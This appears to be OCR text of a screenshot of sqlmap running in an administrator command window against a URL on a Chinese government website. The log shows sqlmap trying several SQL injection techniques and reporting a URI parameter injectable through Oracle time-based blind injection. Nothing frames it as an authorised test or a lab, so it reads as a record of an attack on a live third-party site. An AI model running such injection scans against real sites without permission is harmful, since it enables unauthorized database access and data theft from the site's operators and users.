 管理员: C:\windows\system32\cmd.exe - sqlmap.py  --url "http://www.shanting.gov.cn/jcm...
[12:32:18] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[12:32:21] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:32:25] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:32:29] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[12:32:34] [INFO] testing 'MySQL inline queries'
[12:32:35] [INFO] testing 'PostgreSQL inline queries'
[12:32:36] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[12:32:37] [INFO] testing 'Oracle inline queries'
[12:32:38] [INFO] testing 'SQLite inline queries'
[12:32:38] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[12:32:41] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[12:32:44] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:32:47] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[12:32:50] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[12:32:53] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:32:56] [INFO] testing 'Oracle AND time-based blind'
[12:33:09] [INFO] URI parameter '#1*' is 'Oracle AND time-based blind' injectabl
e
[12:33:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:33:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found